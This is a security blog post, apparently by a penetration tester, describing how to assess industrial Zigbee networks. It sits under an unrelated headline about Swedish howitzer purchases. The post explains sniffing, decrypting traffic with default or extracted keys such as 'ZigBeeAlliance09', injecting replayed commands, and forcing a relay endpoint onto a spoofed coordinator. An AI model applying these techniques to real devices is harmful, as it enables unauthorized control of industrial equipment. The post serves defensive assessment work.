Sweden looks to buy South Korean K9 howitzers
14 December 2025 at 04:40
![]()
We all encounter IoT and home automation in some form or another, from smart speakers to automated sensors that control water pumps. These services appear simple and straightforward to us, but many devices and protocols work together under the hood to deliver them.
One of those protocols is Zigbee. Zigbee is a low-power wireless protocol (based on IEEE 802.15.4) used by many smart devices to talk to each other. It’s common in homes, but is also used in industrial environments where hundreds or thousands of sensors may coordinate to support a process.
There are many guides online about performing security assessments of Zigbee. Most focus on the Zigbee you see in home setups. They often skip the Zigbee used at industrial sites, what I call ‘non-public’ or ‘industrial’ Zigbee.
In this blog, I will take you on a journey through Zigbee assessments. I’ll explain the basics of the protocol and map the attack surface likely to be found in deployments. I’ll also walk you through two realistic attack vectors that you might see in facilities, covering the technical details and common problems that show up in assessments. Finally, I will present practical ways to address these problems.
Zigbee is a wireless communication protocol designed for low-power applications in wireless sensor networks. Based on the IEEE 802.15.4 standard, it was created for short-range and low-power communication. Zigbee supports mesh networking, meaning devices can connect through each other to extend the network range. It operates on the 2.4 GHz frequency band and is widely used in smart homes, industrial automation, energy monitoring, and many other applications.
You may be wondering why there’s a need for Zigbee when Wi-Fi is everywhere? The answer depends on the application. In most home setups, Wi-Fi works well for connecting devices. But imagine you have a battery-powered sensor that isn’t connected to your home’s electricity. If it used Wi-Fi, its battery would drain quickly – maybe in just a few days – because Wi-Fi consumes much more power. In contrast, the Zigbee protocol allows for months or even years of uninterrupted work.
Now imagine an even more extreme case. You need to place sensors in a radiation zone where humans can’t go. You drop the sensors from a helicopter and they need to operate for months without a battery replacement. In this situation, power consumption becomes the top priority. Wi-Fi wouldn’t work, but Zigbee is built exactly for this kind of scenario.
Also, Zigbee has a big advantage if the area is very large, covering thousands of square meters and requiring thousands of sensors: it supports thousands of nodes in a mesh network, while Wi-Fi is usually limited to hundreds at most.
There are lots more ins and outs, but these are the main reasons Zigbee is preferred for large-scale, low-power sensor networks.

Since both Zigbee and IEEE 802.15.4 define wireless communication, many people confuse the two. The difference between them, to put it simply, concerns the layers they support. IEEE 802.15.4 defines the physical (PHY) and media access control (MAC) layers, which basically determine how devices send and receive data over the air. Zigbee (as well as other protocols like Thread, WirelessHART, 6LoWPAN, and MiWi) builds on IEEE 802.15.4 by adding the network and application layers that define how devices form a network and communicate.

Zigbee operates in the 2.4 GHz wireless band, which it shares with Wi-Fi and Bluetooth. The Zigbee band includes 16 channels, each with a 2 MHz bandwidth and a 5 MHz gap between channels.
This shared frequency means Zigbee networks can sometimes face interference from Wi-Fi or Bluetooth devices. However, Zigbee’s low power and adaptive channel selection help minimize these conflicts.
There are three main types of Zigbee devices, each of which plays a different role in the network.
The coordinator can have child devices, which can be either Zigbee routers or Zigbee end devices.
Zigbee end devices do not accept child devices unless they are configured as both a router and an endpoint simultaneously.
Each of these device types, also known as Zigbee nodes, has two types of address:
Both addresses can be used in the MAC and network layers, unlike in TCP/IP, where the MAC address is used only in Layer 2 and the IP address in Layer 3.
Zigbee has many attack surfaces, such as protocol fuzzing and low-level radio attacks. In this post, however, I’ll focus on application-level attacks. Our test setup uses two attack vectors and is intentionally small to make the concepts clear.
In our setup, a Zigbee coordinator is connected to a single device that functions as both a Zigbee endpoint and a router. The coordinator also has other interfaces (Ethernet, Bluetooth, Wi-Fi, LTE), while the endpoint has a relay attached that the coordinator can switch on or off over Zigbee. This relay can be triggered by events coming from any interface, for example, a Bluetooth command or an Ethernet message.

Our goal will be to take control of the relay and toggle its state (turn it off and on) using only the Zigbee interface. Because the other interfaces (Ethernet, Bluetooth, Wi-Fi, LTE) are out of scope, the attack must work by hijacking Zigbee communication.
For the purposes of this research, we will attempt to hijack the communication between the endpoint and the coordinator. The two attack vectors we will test are:
In this scenario, we assume the Zigbee network is already up and running and that both the coordinator and endpoint nodes are working normally. The coordinator has additional interfaces, such as Ethernet, and the system uses those interfaces to trigger the relay. For instance, a command comes in over Ethernet and the coordinator sends a Zigbee command to the endpoint to toggle the relay. Our goal is to toggle the relay by injecting simulated legitimate Zigbee packets, using only the Zigbee link.
The first step in any radio assessment is to sniff the wireless traffic so we can learn how the devices talk. For Zigbee, a common and simple tool is the nRF52840 USB dongle by Nordic Semiconductor. With the official nRF Sniffer for 802.15.4 firmware, the dongle can run in promiscuous mode to capture all 802.15.4/Zigbee traffic. Those captures can be opened in Wireshark with the appropriate dissector to inspect the frames.
How do you find the channel that’s in use?
Zigbee runs on one of the 16 channels that we mentioned earlier, so we must set the sniffer to the same channel that the network uses. One practical way to scan the channels is to change the sniffer channel manually in Wireshark and watch for Zigbee traffic. When we see traffic, we know we’ve found the right channel.
After selecting the channel, we will be able to see the communication between the endpoint and the coordinator, though it will most likely be encrypted:

In the “Info” column, we can see that Wireshark only identifies packets as Data or Command without specifying their exact type, and that’s because the traffic is encrypted.
Even when Zigbee payloads are encrypted, the network and MAC headers remain visible. That means we can usually read things like source and destination addresses, PAN ID, short and extended MAC addresses, and frame control fields. The application payload (i.e., the actual command to toggle the relay) is typically encrypted at the Zigbee network/application layer, so we won’t see it in clear text without encryption keys. Nevertheless, we can still learn enough from the headers.
Zigbee supports several key types and encryption models. In this post, we’ll keep it simple and look at a case involving only two security-related devices: a Zigbee coordinator and a device that is both an endpoint and a router. That way, we’ll only use a network encryption model, whereas with, say, mesh networks there can be various encryption models in use.
The network encryption model is a common concept. The traffic that we sniffed earlier is typically encrypted using the network key. This key is a symmetric AES-128 key shared by all devices in a Zigbee network. It protects network-layer packets (hop-by-hop) such as routing and broadcast packets. Because every router on the path shares the network key, this encryption method is not considered end-to-end.
Depending on the specific implementation, Zigbee can use two approaches for application payloads:
The link key provides end-to-end protection of the APS payload between the two devices.
Because the network key could allow an attacker to read and forge many types of network traffic, it must be random and protected. Exposing the key effectively compromises the entire network.

When a new device joins, the coordinator (Trust Center) delivers the network key using a Transport Key command. That transport packet must be protected by a link key so the network key is not exposed in clear text. The link key authenticates the joining device and protects the key delivery.
The image below shows the transport packet:

There are two common ways link keys are provided:
A common historical problem is the global default Trust Center link key, “ZigBeeAlliance09”. It was included in early versions of Zigbee (pre-3.0) to facilitate testing and interoperability. However, many vendors left it enabled on consumer devices, and that has caused major security issues. If an attacker knows this key, they can join devices and read or steal the network key.
Newer versions – Zigbee 3.0 and later – introduced installation codes and procedures to derive unique link keys for each device. An installation code is usually a factory-assigned secret (often encoded on the device label) that the Trust Center uses to derive a unique link key for the device in question. This helps avoid the problems caused by a single hard-coded global key.
Unfortunately, many manufacturers still ignore these best practices. During real assessments, we often encounter devices that use default or hard-coded keys.
How can these keys be obtained?
If an endpoint has already joined the network and communicates with the coordinator using the network key, there are two main options for decrypting traffic:
To obtain the network and link keys, many approaches can be used:
Once we have the relevant keys, the decryption process is straightforward:

After successful decryption, packet types and readable application commands will be visible, such as Link Status or on/off cluster commands:
Now that we can read and potentially decrypt traffic, we need hardware and software to inject packets over the Zigbee link between the coordinator and the endpoint. To keep this practical and simple, I opted for cheap, widely available tools that are easy to set up.
For the hardware, I used the nRF52840 USB dongle, the same device we used for sniffing. It’s inexpensive, easy to find, and supports IEEE 802.15.4/Zigbee, so it can sniff and transmit.
The dongle runs the firmware we can use. A good firmware platform is Zephyr RTOS. Zephyr has an IEEE 802.15.4 radio API that enables the device to receive raw frames, essentially enabling sniffer mode, as well as send raw frames as seen in the snippets below.

Using this API and other components, we created a transceiver implementation written in C, compiled it to firmware, and flashed it to the dongle. The firmware can expose a simple runtime interface, such as a USB serial port, which allows us to control the radio from a laptop.
At runtime, the dongle listens on the serial port (for example, /dev/ttyACM1). Using a script, we can send it raw bytes, which the firmware will pass to the radio API and transmit to the channel. The following is an example of a tiny Python script to open the serial port:
![]()

I used the Scapy tool with the 802.15.4/Zigbee extensions to build Zigbee packets. Scapy lets us assemble packets layer-by-layer – MAC → NWK → APS → ZCL – and then convert them to raw bytes to send to the dongle. We will talk about APS and ZCL in more detail later.
Here is an example of how we can use Scapy to craft an APS layer packet:
from scapy.layers.dot15d4 import Dot15d4, Dot15d4FCS, Dot15d4Data, Dot15d4Cmd, Dot15d4Beacon, Dot15d4CmdAssocResp
from scapy.layers.zigbee import ZigbeeNWK, ZigbeeAppDataPayload, ZigbeeSecurityHeader, ZigBeeBeacon, ZigbeeAppCommandPayload

Before sending, the packet must be properly encrypted and signed so the endpoint accepts it. That means applying AES-CCM (AES-128 with MIC) using the network key (or the correct link key) and adhering to Zigbee’s rules for packet encryption and MIC calculation. This is how we implemented the encryption and MIC in Python (using a cryptographic library) after building the Scapy packet. We then sent the final bytes to the dongle.
This is how we implemented the encryption and MIC:

Now that we know how to inject packets, the next question is what to inject. To toggle the relay, we simply need to send the same type of command that the coordinator already sends. The easiest way to find that command is to sniff the traffic and read the application payload. However, when we look at captures in Wireshark, we can see many packets under ZCL marked [Malformed Packet].
A “malformed” ZCL packet usually means Wireshark could not fully interpret the packet because the application layer is non-standard or lacks details Wireshark expects. To understand why this happens, let’s look at the Zigbee application layer.
The Zigbee application layer consists of four parts:

To make sense of application traffic, we must introduce three concepts:
Putting all this together, in the standard home automation traffic we see APS pointing to the home automation profile, the On/Off cluster, and a destination endpoint (for example, endpoint 1). In ZCL, the byte 0x00 often means “Off”.
In many industrial setups, vendors use private profiles or custom application frameworks. That’s why Wireshark can’t decode the packets; the AF payload is custom, so the dissector doesn’t know the format.
So how do we find the right bytes to toggle the switch when the application is private? Our strategy has two phases.


With the legitimate payload at hand, we can now turn to creating our own packet. There are two ways to do that. First, we need to replay or duplicate the captured application payload exactly as it is. This works if there are no freshness checks like sequence numbers. Otherwise, we have to reverse-engineer the payload and adjust any counters or fields that prevent replay. For instance, many applications include an application-level counter. If the device ignores packets with a lower application counter, we must locate and increment that counter when we craft our packet.
Another important protective measure is the frame counter inside the Zigbee security header (in the network header security fields). The frame counter prevents replay attacks; the receiver expects the frame counter to increase with each new packet, and will reject packets with a lower or repeated counter.
So, in the active phase, we must:
The whole strategy for this phase will look like this:
If all of the above are handled correctly, we will be able to hijack the Zigbee communication and toggle the relay (turn it off and on) using only the Zigbee link.
The goal of this attack vector is to force the Zigbee endpoint to leave its original coordinator’s network and join our spoofed network so that we can take control of the device. To do this, we must achieve two things:
To better understand how to manipulate endpoint connections, let’s first describe the concept of a beacon frame. Beacon frames are periodic announcements sent by a coordinator and by routers. They advertise the presence of a network and provide join information, such as:
When a device wants to join, it sends a beacon request across Zigbee channels and waits for beacon replies from nearby coordinators/routers. Even if the network is not beacon-enabled for regular synchronization, beacon frames are still used during the join/discovery process, so they are mandatory when a node tries to discover networks.
Note that beacon frames exist at both the Zigbee and IEEE 802.15.4 levels. The MAC layer carries the basic beacon structure that Zigbee then extends with network-specific fields.

Now, we can force the endpoint to leave its network by abusing how Zigbee handles PAN conflicts. If a coordinator sees beacons from another coordinator using the same PAN ID and the same channel, it may trigger a PAN ID conflict resolution. When that happens, the coordinator can instruct its nodes to change PAN ID and rejoin, which causes them to leave and then attempt to join again. That rejoin window gives us an opportunity to advertise a spoofed coordinator and capture the joining node.
In the capture shown below, packet 7 is a beacon generated by our spoofed coordinator using the same PAN ID as the real network. As a result, the endpoint with the address 0xe8fa leaves the network (see packets 14–16).

After forcing the endpoint to leave its original network by sending a fake beacon, the next step is to make the endpoint choose our spoofed coordinator. At this point, we assume we already have the necessary keys (network and link keys) and understand how the application behaves.
To impersonate the original coordinator, our spoofed coordinator must reply to any beacon request the endpoint sends. The beacon response must include the same Extended PAN ID (and other fields) that the endpoint expects. If the endpoint deems our beacon acceptable, it may attempt to join us.
I can think of two ways to make the endpoint prefer our coordinator.

If two coordinators advertise the same Extended PAN ID but one has a higher Update ID, some stacks will prefer the beacon with the higher Update ID. This is undefined behavior across implementations; it works on some stacks but not on others. In my experience, sometimes it works and sometimes it fails. There are lots of other similar quirks we can try during an assessment.
